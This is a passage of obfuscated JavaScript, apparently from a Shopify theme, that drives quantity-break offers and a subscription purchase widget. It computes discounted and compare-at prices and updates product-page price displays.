_0x462495=_0x2ab9f6,_0x231e9e=_0x5a6556[_0x462495(0x32e)][_0x462495(0x428)][_0x462495(0x391)](_0x462495(0x42d),''),_0x3ec7a7=parseInt(_0x5a6556[_0x462495(0x32e)]['quantity']),_0x5d73ab=parseFloat(_0x5a6556['dataset']['percentageLeft']),_0x244a73=parseFloat(_0x5a6556[_0x462495(0x32e)]['fixedDiscount']),_0x2a2403=_0x2b563d*_0x3ec7a7*_0x5d73ab-_0x244a73,_0x486f75=parseInt(_0x5a6556[_0x462495(0x32e)][_0x462495(0xfe)]),_0x5f2db3=_0x486f75*_0x3ec7a7;this[_0x462495(0x219)][_0x462495(0x4ce)+_0x231e9e][_0x462495(0x263)]=_0x2a2403,this['offerPrices'][_0x462495(0x4ce)+_0x231e9e]['compare_price']=_0x5f2db3;});if(this[_0x2ab9f6(0x435)])this[_0x2ab9f6(0x1a9)]();}[a0_0x494f0e(0x4af)](){const _0x11c3a7=a0_0x494f0e;this[_0x11c3a7(0x281)][_0x11c3a7(0x319)](_0x24c349=>{const _0x3e92ff=_0x11c3a7,_0x982b0b=_0x24c349[_0x3e92ff(0x32e)]['input']['replace']('input_',''),_0x4cc659=parseFloat(_0x24c349['dataset'][_0x3e92ff(0x35c)]),_0x181b2d=this[_0x3e92ff(0x1cb)](this[_0x3e92ff(0x219)][_0x3e92ff(0x4ce)+_0x982b0b][_0x3e92ff(0x263)]),_0x8c52c4=this['offerPrices'][_0x3e92ff(0x4ce)+_0x982b0b][_0x3e92ff(0x2c0)];this[_0x3e92ff(0x142)](_0x24c349,_0x4cc659,_0x181b2d,_0x8c52c4);});}[a0_0x494f0e(0x142)](_0x28e52b,_0x152757,_0x522f40,_0x18cab1){const _0xd0e7c2=a0_0x494f0e,_0x1d3ef3=_0x18cab1-_0x522f40,_0x254e15=Math[_0xd0e7c2(0x3e5)](_0x1d3ef3/0x64)*0x64,_0xc8a53b=_0x522f40/_0x152757,_0x3d0d97=_0x18cab1/_0x152757,_0x4e3a33=formatMoney(_0x522f40,this[_0xd0e7c2(0x25c)],!![]),_0x6dec07=formatMoney(_0x18cab1,this['moneyFormat'],!![]),_0x29fe49=formatMoney(_0x1d3ef3,this[_0xd0e7c2(0x25c)],!![]),_0x2031f9=formatMoney(_0x254e15,this[_0xd0e7c2(0x25c)],!![]),_0x1625e4=formatMoney(_0xc8a53b,this['moneyFormat'],!![]),_0x126b8f=formatMoney(_0x3d0d97,this[_0xd0e7c2(0x25c)],!![]);_0x28e52b['querySelectorAll'](_0xd0e7c2(0x3af))[_0xd0e7c2(0x319)](_0x3d1ae8=>{const _0x4fe02a=_0xd0e7c2;let _0x4bacf7=_0x3d1ae8['dataset'][_0x4fe02a(0x418)];_0x4bacf7=_0x4bacf7['replace']('[quantity]',_0x152757),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x47a),_0x4e3a33),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x305),_0x6dec07),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x468),_0x29fe49),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x18e),_0x2031f9),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x188),_0x1625e4),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)]('[compare_price_each]',_0x126b8f),_0x3d1ae8[_0x4fe02a(0x102)]=_0x4bacf7;});const _0x5b2e09=_0x28e52b['querySelector'](_0xd0e7c2(0x408));_0x5b2e09&&(_0x18cab1>_0x522f40?_0x5b2e09[_0xd0e7c2(0x25e)][_0xd0e7c2(0x1f7)]('hidden'):_0x5b2e09['classList'][_0xd0e7c2(0x123)](_0xd0e7c2(0x1bc)));}[a0_0x494f0e(0x1a9)](){const _0x5dacb8=a0_0x494f0e,_0x4745f6=this[_0x5dacb8(0x1cb)](this[_0x5dacb8(0x219)][_0x5dacb8(0x4ce)+this[_0x5dacb8(0xfd)]][_0x5dacb8(0x263)]),_0x525aa9=this[_0x5dacb8(0x219)]['offer_'+this['selectedOffer']][_0x5dacb8(0x2c0)];updatePdpPrices(_0x4745f6,_0x525aa9,this[_0x5dacb8(0x32e)][_0x5dacb8(0x24c)],this[_0x5dacb8(0x25c)]);}[a0_0x494f0e(0x307)](_0x8943d2){const _0x441f47=a0_0x494f0e,_0xb4d54d=_0x8943d2[_0x441f47(0x149)],_0x242379=Array['from'](_0xb4d54d[_0x441f47(0x265)]('select'),_0x1ec3c6=>_0x1ec3c6['value']);if(this['updateUnavailable']){const _0x37051c=this[_0x441f47(0x48f)]()[_0x441f47(0x194)](_0x407975=>_0xb4d54d[_0x441f47(0x412)](':checked')['value']===_0x407975[_0x441f47(0x11a)]),_0x38bd67=[..._0xb4d54d['querySelectorAll'](_0x441f47(0x2b3))];updateVariantStatuses(_0x37051c,_0x38bd67,this[_0x441f47(0x1ac)]);}const _0x116313=this[_0x441f47(0x48f)]()[_0x441f47(0x119)](_0x13b05e=>{const _0x5122b5=_0x441f47;return!_0x13b05e[_0x5122b5(0x334)][_0x5122b5(0x183)]((_0x35b27d,_0x25dd98)=>{return _0x242379[_0x25dd98]===_0x35b27d;})[_0x5122b5(0x392)](![]);});if(!_0x116313){if(this[_0x441f47(0x242)])findAvailableVariant(_0xb4d54d,_0x242379,![],!![],this[_0x441f47(0x1ac)]);return;}if(this[_0x441f47(0x1ac)]&&!_0x116313[_0x441f47(0x42b)]){if(findAvailableVariant(_0xb4d54d,_0x242379,![],!![],!![]))return;}_0xb4d54d['dataset'][_0x441f47(0x4ab)]=_0x116313['id'];const _0x2bdcbd=_0xb4d54d['dataset'][_0x441f47(0x186)],_0x468497=_0xb4d54d[_0x441f47(0x24f)](_0x441f47(0x4bc)),_0x807f0=_0x468497[_0x441f47(0x32e)][_0x441f47(0x428)];this[_0x441f47(0x3f2)][_0x807f0][_0x2bdcbd]=_0x116313['id'],this[_0x441f47(0x336)]=this['selectedVariants'][_0x807f0];if(!this['preventGalleryScroll'])this['updateMedia'](_0x116313);const _0x45143d=_0xb4d54d[_0x441f47(0x412)](_0x441f47(0x1d2));if(_0x45143d)_0x45143d['src']=_0x116313[_0x441f47(0x29f)]['src'];if(!this['updatePrices'])return;var _0x194fcb=0x0,_0x31dce8=0x0;const _0x52bec1=parseFloat(_0x468497[_0x441f47(0x32e)][_0x441f47(0x35c)]),_0x574cd6=parseFloat(_0x468497['dataset'][_0x441f47(0x177)]),_0x330b15=parseFloat(_0x468497['dataset'][_0x441f47(0x273)]);var _0x1bd2f4=!![];if(_0x468497[_0x441f47(0x32e)]['compareMode']===_0x441f47(0x263))_0x1bd2f4=![];for(let _0x3ad844=0x0;_0x3ad844<_0x52bec1;_0x3ad844++){const _0x24877a=parseInt(this['selectedVariants'][_0x807f0][_0x3ad844]),_0x354f16=this[_0x441f47(0x48f)]()['find'](_0x1288b8=>parseInt(_0x1288b8['id'])===_0x24877a);if(!_0x354f16)return;_0x194fcb+=_0x354f16['price'],_0x354f16['compare_at_price']&&_0x1bd2f4&&_0x354f16[_0x441f47(0x451)]>_0x354f16[_0x441f47(0x263)]?_0x31dce8+=_0x354f16[_0x441f47(0x451)]:_0x31dce8+=_0x354f16[_0x441f47(0x263)];}_0x194fcb=_0x194fcb*_0x574cd6-_0x330b15,this[_0x441f47(0x219)][_0x441f47(0x4ce)+this['selectedOffer']][_0x441f47(0x263)]=_0x194fcb,this['offerPrices'][_0x441f47(0x4ce)+this[_0x441f47(0xfd)]][_0x441f47(0x2c0)]=_0x31dce8,_0x194fcb=this['applySubTo'](_0x194fcb),this[_0x441f47(0x142)](_0x468497,_0x52bec1,_0x194fcb,_0x31dce8);if(this[_0x441f47(0x435)])this[_0x441f47(0x1a9)]();if(this['subscriptionWidget']&&this[_0x441f47(0x382)][_0x441f47(0x1e3)]!=='unit'){if(this['subscriptionWidget'][_0x441f47(0x3be)])this[_0x441f47(0x382)][_0x441f47(0x3be)]();}}[a0_0x494f0e(0x48f)](){const _0x4a66ef=a0_0x494f0e;return this[_0x4a66ef(0x21a)]=this[_0x4a66ef(0x21a)]||JSON[_0x4a66ef(0x427)](this[_0x4a66ef(0x43d)]['textContent']),this['variantData'];}['initVariants'](){const _0x5393c1=a0_0x494f0e;if(!this['hasVariants'])return;this[_0x5393c1(0x281)][_0x5393c1(0x319)](_0x5a536d=>{const _0x40a821=_0x5393c1;if(_0x5a536d[_0x40a821(0x412)](_0x40a821(0x204))){let _0x336ee8=[];_0x5a536d[_0x40a821(0x265)]('.quantity-break__selector-item')[_0x40a821(0x319)](_0x48f7be=>{const _0x4e54de=_0x40a821;_0x336ee8[_0x4e54de(0x1f0)](_0x48f7be[_0x4e54de(0x32e)][_0x4e54de(0x4ab)]);}),this[_0x40a821(0x3f2)][_0x5a536d['dataset'][_0x40a821(0x428)]]=_0x336ee8;}}),this[_0x5393c1(0x336)]=[];}['updateMedia'](_0xf38211){const _0x4b8f8d=a0_0x494f0e;if(!_0xf38211)return;if(!_0xf38211[_0x4b8f8d(0x1f8)])return;const _0x118671=document[_0x4b8f8d(0x265)](_0x4b8f8d(0x3dc)+this[_0x4b8f8d(0x32e)][_0x4b8f8d(0x24c)]+'\x22]');_0x118671[_0x4b8f8d(0x319)](_0x9ead69=>{const _0x21cfe8=_0x4b8f8d;if(_0x9ead69[_0x21cfe8(0x1c8)])_0x9ead69['setActiveMedia'](this['dataset'][_0x21cfe8(0x24c)]+'-'+_0xf38211['featured_media']['id'],!![]);});}[a0_0x494f0e(0x475)](_0x2d210a){const _0x347929=a0_0x494f0e,_0x2bcf87=parseInt(_0x2d210a['target'][_0x347929(0x1b7)]);this[_0x347929(0x213)]=_0x2bcf87,this['selectedOffer']=parseInt(_0x2d210a[_0x347929(0x378)][_0x347929(0x32e)]['input'][_0x347929(0x391)](_0x347929(0x42d),''));if(this[_0x347929(0x232)])this[_0x347929(0x336)]=this[_0x347929(0x3f2)][_0x2d210a[_0x347929(0x378)]['dataset'][_0x347929(0x428)]];if(this['quantityGifts'])this['quantityGifts'][_0x347929(0x19d)](_0x2bcf87);this[_0x347929(0x3b3)]['forEach'](_0x4a2ada=>{const _0x35de1f=_0x347929;_0x4a2ada[_0x35de1f(0x26a)]();});if(this['updatePdpPrices'])this[_0x347929(0x1a9)]();if(this[_0x347929(0x382)]&&this[_0x347929(0x382)][_0x347929(0x1e3)]!==_0x347929(0x322)){if(this[_0x347929(0x382)][_0x347929(0x3be)])this[_0x347929(0x382)]['renderSubTexts']();}}}customElements['define'](a0_0x494f0e(0x387),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x494f0e(0x144)](){const _0x410c53=a0_0x494f0e;this['sectionId']=this[_0x410c53(0x32e)]['section'],this['productForm']=document[_0x410c53(0x495)](_0x410c53(0x301)+this[_0x410c53(0x499)]),this[_0x410c53(0x140)]=this[_0x410c53(0x32e)]['isCheckbox']==='true',this[_0x410c53(0x46b)]=document['getElementById'](_0x410c53(0x215)+this[_0x410c53(0x32e)][_0x410c53(0x24c)]),this['oneTimeBox']=this[_0x410c53(0x412)](_0x410c53(0x297)),this['oneTimeBoxTexts']=this[_0x410c53(0x265)](_0x410c53(0x15c)),this[_0x410c53(0x381)]=this[_0x410c53(0x412)](_0x410c53(0x2e8)),this[_0x410c53(0x34a)]=this[_0x410c53(0x412)](_0x410c53(0x1a3)),this['frequencyRadios']=this[_0x410c53(0x265)]('.subscription__frequency-input'),this['subBoxTexts']=this[_0x410c53(0x265)](_0x410c53(0x28a)),this[_0x410c53(0x3d2)]=this[_0x410c53(0x32e)]['firstSellingPlanId'],this['isSubSelected']=this[_0x410c53(0x32e)][_0x410c53(0x3b2)]==='subscription',this[_0x410c53(0x39d)]=null,this[_0x410c53(0x339)]=this[_0x410c53(0x32e)][_0x410c53(0x339)],this[_0x410c53(0x2c3)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0x2c3)]),this[_0x410c53(0xfe)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0xfe)]),this[_0x410c53(0x372)]=this[_0x410c53(0x32e)][_0x410c53(0x372)]===_0x410c53(0x2ca),this[_0x410c53(0x21b)]=this[_0x410c53(0x32e)]['discountType'],this[_0x410c53(0x488)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0x488)]),this[_0x410c53(0x1e3)]=this[_0x410c53(0x32e)][_0x410c53(0x1e3)]||_0x410c53(0x322),this[_0x410c53(0x25c)]=this[_0x410c53(0x32e)]['moneyFormat'],this[_0x410c53(0x46b)]=document[_0x410c53(0x495)]('quantity-breaks-'+this['dataset'][_0x410c53(0x24c)]);this['quantityBreaks']&&(this[_0x410c53(0x46b)][_0x410c53(0x372)]=!![],this[_0x410c53(0x46b)]['updatePdpPrices']=!![]);if(this[_0x410c53(0x372)])this[_0x410c53(0x2bb)]();this[_0x410c53(0x1dc)](),this[_0x410c53(0x1e3)]!==_0x410c53(0x322)&&this[_0x410c53(0x46b)]&&this[_0x410c53(0x46b)][_0x410c53(0x219)]&&(this[_0x410c53(0x1bf)]=!![],this[_0x410c53(0x3be)]());}[a0_0x494f0e(0x1dc)](){const _0x4ea599=a0_0x494f0e;this[_0x4ea599(0x254)](),this[_0x4ea599(0x407)](),this[_0x4ea599(0x271)]();}[a0_0x494f0e(0x254)](){const _0x337fc7=a0_0x494f0e;this[_0x337fc7(0x39d)]=document['createElement'](_0x337fc7(0x428)),this[_0x337fc7(0x39d)][_0x337fc7(0x26b)]=_0x337fc7(0x1bc),this[_0x337fc7(0x39d)][_0x337fc7(0x2d3)]=_0x337fc7(0x14b),this[_0x337fc7(0x39d)][_0x337fc7(0x1b7)]=this[_0x337fc7(0x2aa)]?this[_0x337fc7(0x3d2)]:'';if(this[_0x337fc7(0x1fb)])this['productForm'][_0x337fc7(0x221)](this['sellingPlanInput']);}[a0_0x494f0e(0x407)](){const _0x3e7cdc=a0_0x494f0e;[this[_0x3e7cdc(0x49f)],this[_0x3e7cdc(0x381)]][_0x3e7cdc(0x319)](_0x5bf101=>{const _0x41cc7f=_0x3e7cdc;if(!_0x5bf101)return;_0x5bf101[_0x41cc7f(0x1aa)]('click',_0x249578=>{const _0x10d0bd=_0x41cc7f;if(this[_0x10d0bd(0x140)]&&_0x249578[_0x10d0bd(0x378)][_0x10d0bd(0x24f)](_0x10d0bd(0x421)))return;if(this[_0x10d0bd(0x140)]){const _0x25a4bf=_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x26f)](_0x10d0bd(0x465));this['isSubSelected']=!_0x25a4bf,_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x246)](_0x10d0bd(0x465)),_0x5bf101[_0x10d0bd(0x32e)]['selected']=!_0x25a4bf,this[_0x10d0bd(0x39d)]['value']=!_0x25a4bf?this[_0x10d0bd(0x3d2)]:'';}else this[_0x10d0bd(0x2aa)]=_0x5bf101[_0x10d0bd(0x32e)]['type']===_0x10d0bd(0x2da),this['oneTimeBox']?.['classList'][_0x10d0bd(0x1f7)]('subscription__box--selected'),this[_0x10d0bd(0x381)]?.[_0x10d0bd(0x25e)][_0x10d0bd(0x1f7)](_0x10d0bd(0x465)),this[_0x10d0bd(0x49f)]?.[_0x10d0bd(0x440)](_0x10d0bd(0x226),'false'),this[_0x10d0bd(0x381)]?.[_0x10d0bd(0x440)](_0x10d0bd(0x226),_0x10d0bd(0x15d)),_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x123)]('subscription__box--selected'),_0x5bf101['dataset'][_0x10d0bd(0x416)]='true',this[_0x10d0bd(0x39d)][_0x10d0bd(0x1b7)]=this[_0x10d0bd(0x2aa)]?this['selectedPlanId']:'';if(this[_0x10d0bd(0x372)])this[_0x10d0bd(0x2bb)]();});});}[a0_0x494f0e(0x2bb)](){const _0x1cf665=a0_0x494f0e;this[_0x1cf665(0x2c3)]=parseInt(this[_0x1cf665(0x32e)][_0x1cf665(0x2c3)]),this['baseComparePrice']=parseInt(this[_0x1cf665(0x32e)]['baseComparePrice']);if(this[_0x1cf665(0x46b)])this['isSubSelected']?(this['quantityBreaks'][_0x1cf665(0x2a5)]=this[_0x1cf665(0x21b)],this[_0x1cf665(0x46b)][_0x1cf665(0x192)]=this[_0x1cf665(0x488)]):(this[_0x1cf665(0x46b)]['subDiscountType']=null,this['quantityBreaks'][_0x1cf665(0x192)]=0x0),this[_0x1cf665(0x46b)][_0x1cf665(0x1a9)](),this['quantityBreaks'][_0x1cf665(0x4af)]();else{let _0x2798c1=this[_0x1cf665(0x1cb)](this['basePrice']);updatePdpPrices(_0x2798c1,this[_0x1cf665(0xfe)],this[_0x1cf665(0x32e)][_0x1cf665(0x24c)],this[_0x1cf665(0x25c)]);}this[_0x1cf665(0x3be)]();}[a0_0x494f0e(0x1cb)](_0x1b7e05,_0x5151c4=![]){const _0x3484c4=a0_0x494f0e;if(this[_0x3484c4(0x2aa)]||_0x5151c4){if(this[_0x3484c4(0x21b)]===_0x3484c4(0x125))return Math[_0x3484c4(0x454)](0x0,_0x1b7e05-this[_0x3484c4(0x488)]);else{if(this[_0x3484c4(0x21b)]===_0x3484c4(0x1e8))return Math[_0x3484c4(0x3e5)](_0x1b7e05*(0x64-this[_0x3484c4(0x488)])/0x64);else{if(this['discountType']===_0x3484c4(0x263))return this['discountValue'];}}}return _0x1b7e05;}[a0_0x494f0e(0x271)](){const _0x121a6f=a0_0x494f0e;this[_0x121a6f(0x3a2)]['forEach'](_0x37edeb=>{const _0x3b61db=_0x121a6f;_0x37edeb[_0x3b61db(0x1aa)](_0x3b61db(0x27b),_0x23ae11=>{const _0x598964=_0x3b61db;this[_0x598964(0x34e)](_0x23ae11[_0x598964(0x149)]);});}),this['frequencySelect']&&this[_0x121a6f(0x34a)][_0x121a6f(0x1aa)](_0x121a6f(0x27b),()=>{const _0x1c0d5d=_0x121a6f,_0x56b5d6=this[_0x1c0d5d(0x34a)][_0x1c0d5d(0x235)]?.[0x0];if(_0x56b5d6)this[_0x1c0d5d(0x34e)](_0x56b5d6);});}[a0_0x494f0e(0x34e)](_0x35eb7a){const _0x5d44e6=a0_0x494f0e;this[_0x5d44e6(0x3d2)]=_0x35eb7a['dataset'][_0x5d44e6(0x3aa)],this[_0x5d44e6(0x21b)]=_0x35eb7a[_0x5d44e6(0x32e)][_0x5d44e6(0x21b)]||this[_0x5d44e6(0x21b)],this['discountValue']=_0x35eb7a[_0x5d44e6(0x32e)][_0x5d44e6(0x488)]?parseInt(_0x35eb7a['dataset']['discountValue'],0xa):this[_0x5d44e6(0x488)];this[_0x5d44e6(0x381)]?.[_0x5d44e6(0x25e)][_0x5d44e6(0x26f)](_0x5d44e6(0x465))&&(this[_0x5d44e6(0x39d)][_0x5d44e6(0x1b7)]=this['selectedPlanId']||'');if(this[_0x5d44e6(0x372)])this[_0x5d44e6(0x2bb)]();}[a0_0x494f0e(0x141)](_0x305158=!![]){const _0x5329d5=a0_0x494f0e;let _0xba8413=this[_0x5329d5(0x2c3)],_0xfb186f=this[_0x5329d5(0xfe)];this['quantityBreaks']&&this[_0x5329d5(0x1e3)]!=='unit'&&(_0xba8413=this[_0x5329d5(0x46b)][_0x5329d5(0x219)][_0x5329d5(0x4ce)+this[_0x5329d5(0x46b)][_0x5329d5(0xfd)]][_0x5329d5(0x263)],_0xfb186f=this[_0x5329d5(0x46b)][_0x5329d5(0x219)][_0x5329d5(0x4ce)+this[_0x5329d5(0x46b)][_0x5329d5(0xfd)]][_0x5329d5(0x2c0)],this[_0x5329d5(0x1e3)]==_0x5329d5(0x1e5)&&(_0xba8413=_0xba8413/this[_0x5329d5(0x46b)]['selectedQuantity'],_0xfb186f=_0xfb186f/this[_0x5329d5(0x46b)][_0x5329d5(0x213)]));if(_0x305158)_0xba8413=this['applySubTo'](_0xba8413,!![]);let _0x4233f6=this['subscriptionName'];const _0x3a7851=Math[_0x5329d5(0x454)](0x0,_0xfb186f-_0xba8413),_0x5a4576=Math[_0x5329d5(0x3e5)](_0x3a7851/0x64)*0x64,_0x3b7f08=_0xfb186f>0x0?Math[_0x5329d5(0x3e5)](_0x3a7851*0x64/_0xfb186f):0x0;return{'price':_0xba8413,'comparePrice':_0xfb186f,'amount_saved':_0x3a7851,'amount_saved_rounded':_0x5a4576,'percentage_saved':_0x3b7f08,'subscription_name':_0x4233f6};}[a0_0x494f0e(0x3be)](){const _0x437ba9=a0_0x494f0e;if(this['subBoxTexts'][_0x437ba9(0x3c6)]>0x0){const {price:_0x727dc6,compare_price:_0x123c3c,amount_saved:_0x5a8341,amount_saved_rounded:_0x140991,percentage_saved:_0x1035f3,subscription_name:_0x5ac6e7}=this['computeSubPrices']();this[_0x437ba9(0x14c)](this['subBoxTexts'],_0x727dc6,_0x123c3c,_0x5a8341,_0x140991,_0x1035f3,_0x5ac6e7);}if(this[_0x437ba9(0x1bf)])this[_0x437ba9(0x4ca)]();}['renderOneTimeTexts'](){const _0x52c3b7=a0_0x494f0e;if(this[_0x52c3b7(0x365)]['length']>0x0){const {price:_0x9177ee,compare_price:_0xb65f01,amount_saved:_0x530546,amount_saved_rounded:_0x3a4da3,percentage_saved:_0x347497,subscription_name:_0x4e7049}=this[_0x52c3b7(0x141)](![]);this[_0x52c3b7(0x14c)](this['oneTimeBoxTexts'],_0x9177ee,_0xb65f01,_0x530546,_0x3a4da3,_0x347497,_0x4e7049);}}[a0_0x494f0e(0x14c)](_0x29d9c4,_0x13121c,_0xc5b6fb,_0x4d150e,_0x4df37d,_0x297f94,_0xe2098b){const _0x293aff=a0_0x494f0e,_0x2ede11=_0x5dd223=>formatMoney(_0x5dd223,this[_0x293aff(0x25c)],!![]);_0x29d9c4['forEach'](_0x33b0d9=>{const _0x4de738=_0x293aff;let _0x413131=_0x33b0d9[_0x4de738(0x32e)]['text']||'';_0x413131=_0x413131[_0x4de738(0x2a8)](_0x4de738(0x47a),_0x2ede11(_0x13121c))['replaceAll'](_0x4de738(0x305),_0x2ede11(_0xc5b6fb))[_0x4de738(0x2a8)](_0x4de738(0x468),_0x2ede11(_0x4d150e))[_0x4de738(0x2a8)](_0x4de738(0x18e),_0x2ede11(_0x4df37d))[_0x4de738(0x2a8)](_0x4de738(0x21c),String(_0x297f94)+'%')['replaceAll']('[subscription_name]',_0xe2098b||''),_0x33b0d9[_0x4de738(0x102)]=_0x413131,_0x33b0d9[_0x4de738(0x25e)][_0x4de738(0x26f)](_0x4de738(0x493))&&_0x33b0d9[_0x4de738(0x25e)][_0x4de738(0x246)](_0x4de738(0x1bc),!(_0xc5b6fb>_0x13121c));});}['hydrateFromExternalHTML'](_0x23ee03){const _0x233538=a0_0x494f0e,_0x5bfc38=_0x246cfe=>{const _0x30382d=a0_0x90f8,_0x4dde62=_0x246cfe[_0x30382d(0x412)](_0x30382d(0x1a3)),_0x4b042e=_0x246cfe[_0x30382d(0x265)]('.subscription__frequency-input');if(_0x4dde62)return{'type':_0x30382d(0x1fc),'count':_0x4dde62[_0x30382d(0x334)]['length'],'index':_0x4dde62[_0x30382d(0x132)]>=0x0?_0x4dde62[_0x30382d(0x132)]:0x0};if(_0x4b042e[_0x30382d(0x3c6)]){const _0xbe49ec=Array[_0x30382d(0x1d1)](_0x4b042e)[_0x30382d(0x337)](_0x3ff8a5=>_0x3ff8a5['checked']);return{'type':_0x30382d(0x2af),'count':_0x4b042e['length'],'index':_0xbe49ec>=0x0?_0xbe49ec:0x0};}return{'type':'none','count':0x0,'index':0x0};},_0x18257c=_0x5bfc38(this),_0x5f5d2c=this[_0x233538(0x2aa)];this[_0x233538(0x32e)]['firstSellingPlanId']=_0x23ee03[_0x233538(0x32e)][_0x233538(0x458)]??'',this['dataset'][_0x233538(0x339)]=_0x23ee03[_0x233538(0x32e)]['subscriptionName']??'',this[_0x233538(0x32e)]['discountType']=_0x23ee03[_0x233538(0x32e)][_0x233538(0x21b)]??'',this[_0x233538(0x32e)][_0x233538(0x488)]=_0x23ee03[_0x233538(0x32e)][_0x233538(0x488)]??'0';const _0x7bceda=_0x23ee03[_0x233538(0x412)](_0x233538(0x3f0)),_0x2ddf2c=this[_0x233538(0x412)](_0x233538(0x3f0));if(_0x7bceda&&_0x2ddf2c)_0x2ddf2c[_0x233538(0x1a6)](_0x7bceda);this['oneTimeBox']=this['querySelector'](_0x233538(0x297)),this[_0x233538(0x365)]=this['querySelectorAll'](_0x233538(0x15c)),this[_0x233538(0x381)]=this[_0x233538(0x412)]('[data-type=\x22subscription\x22]'),this[_0x233538(0x2e5)]=this['querySelectorAll'](_0x233538(0x28a)),this[_0x233538(0x34a)]=this[_0x233538(0x412)](_0x233538(0x1a3)),this[_0x233538(0x3a2)]=this['querySelectorAll']('.subscription__frequency-input');const _0x4bddf0=_0x5bfc38(this);let _0x2cf497=0x0;_0x18257c[_0x233538(0x26b)]!==_0x233538(0x4a8)&&_0x4bddf0[_0x233538(0x26b)]!==_0x233538(0x4a8)&&_0x18257c[_0x233538(0x28e)]===_0x4bddf0[_0x233538(0x28e)]&&(_0x2cf497=Math[_0x233538(0x454)](0x0,Math[_0x233538(0x2d8)](_0x18257c['index'],_0x4bddf0['count']-0x1)));if(_0x4bddf0['type']===_0x233538(0x1fc)&&this[_0x233538(0x34a)])this['frequencySelect']['selectedIndex']=_0x2cf497;else _0x4bddf0[_0x233538(0x26b)]==='radio'&&this[_0x233538(0x3a2)]['length']&&this[_0x233538(0x3a2)]['forEach']((_0x545167,_0x3689e5)=>{const _0x5af564=_0x233538;_0x545167[_0x5af564(0x11f)]=_0x3689e5===_0x2cf497;});let _0x4ebdc6=null;if(this[_0x233538(0x34a)])_0x4ebdc6=this['frequencySelect'][_0x233538(0x235)]?.[0x0]||this[_0x233538(0x34a)][_0x233538(0x334)]?.[0x0]||null;else this[_0x233538(0x3a2)][_0x233538(0x3c6)]&&(_0x4ebdc6=Array[_0x233538(0x1d1)](this[_0x233538(0x3a2)])['find'](_0x14ea83=>_0x14ea83[_0x233538(0x11f)])||this[_0x233538(0x3a2)][0x0]);this['selectedPlanId']=_0x4ebdc6?.[_0x233538(0x32e)][_0x233538(0x3aa)]||this[_0x233538(0x32e)][_0x233538(0x458)]||'',_0x4ebdc6?this[_0x233538(0x34e)](_0x4ebdc6):(this[_0x233538(0x3d2)]=this[_0x233538(0x32e)][_0x233538(0x458)]||'',this[_0x233538(0x21b)]=this[_0x233538(0x32e)][_0x233538(0x21b)]||'',this[_0x233538(0x488)]=parseInt(this[_0x233538(0x32e)][_0x233538(0x488)]||'0',0xa)),_0x5f5d2c&&this[_0x233538(0x381)]?(this[_0x233538(0x381)][_0x233538(0x25e)][_0x233538(0x123)](_0x233538(0x465)),this[_0x233538(0x381)][_0x233538(0x440)](_0x233538(0x226),_0x233538(0x2ca)),this[_0x233538(0x49f)]?.['classList']['remove'](_0x233538(0x465)),this[_0x233538(0x49f)]?.[_0x233538(0x440)](_0x233538(0x226),'false'),this[_0x233538(0x2aa)]=!![],this[_0x233538(0x39d)][_0x233538(0x1b7)]=this[_0x233538(0x3d2)]||''):(this[_0x233538(0x381)]?.[_0x233538(0x25e)][_0x233538(0x1f7)](_0x233538(0x465)),this[_0x233538(0x381)]?.[_0x233538(0x440)](_0x233538(0x226),'false'),this['oneTimeBox']&&(this[_0x233538(0x49f)][_0x233538(0x25e)]['add'](_0x233538(0x465)),this['oneTimeBox']['setAttribute'](_0x233538(0x226),_0x233538(0x2ca))),this[_0x233538(0x2aa)]=![],this[_0x233538(0x39d)][_0x233538(0x1b7)]=''),this[_0x233538(0x407)](),this['setupFrequencyListeners'](),this['updatePrices']?this['updateAllPrices']():this[_0x233538(0x3be)]();}}customElements['define'](a0_0x494f0e(0x1af),ShrineSubscriptionWidget);function updatePdpPrices(_0x27a311,_0x4258bf,_0x542f29,_0x35ec54){const _0x5bd9ad=a0_0x494f0e,_0x1c0bd8=formatMoney(_0x27a311,_0x35ec54),_0xf5575d=formatMoney(_0x4258bf,_0x35ec54),_0x45f2fe=_0x4258bf>_0x27a311,_0xd6cc30=document['querySelectorAll'](_0x5bd9ad(0x4ad)+_0x542f29);_0xd6cc30['forEach'](_0x471890=>{const _0x184a54=_0x5bd9ad;_0x471890['classList']['toggle'](_0x184a54(0x1a1),_0x45f2fe),_0x471890[_0x184a54(0x412)](_0x184a54(0x330))['innerHTML']=_0x1c0bd8,_0x471890[_0x184a54(0x412)](_0x184a54(0x256))[_0x184a54(0x102)]=_0x1c0bd8;if(_0x45f2fe){const _0x4fedd4=_0x471890[_0x184a54(0x412)](_0x184a54(0x393));if(_0x4fedd4)_0x4fedd4[_0x184a54(0x102)]=_0xf5575d;const _0x47442a=_0x471890[_0x184a54(0x412)](_0x184a54(0x498));if(_0x47442a){const _0x4c7511=Math[_0x184a54(0x3e5)]((_0x4258bf-_0x27a311)*0x64/_0x4258bf);_0x47442a[_0x184a54(0x102)]=_0x4c7511;}const _0x41a6b4=_0x471890['querySelector'](_0x184a54(0x1c4));if(_0x41a6b4){const _0x29ee1b=_0x4258bf-_0x27a311,_0x3c46cc=formatMoney(_0x29ee1b,_0x35ec54,!![]);_0x41a6b4[_0x184a54(0x102)]=_0x3c46cc;}}});const _0x4fe614=document[_0x5bd9ad(0x265)](_0x5bd9ad(0x1bd)+_0x542f29);_0x4fe614['forEach'](_0x358160=>{const _0x1e2c4f=_0x5bd9ad;_0x358160[_0x1e2c4f(0x102)]=_0x1c0bd8;});}function metafieldPoly(){const _0x1955e2=a0_0x494f0e;var 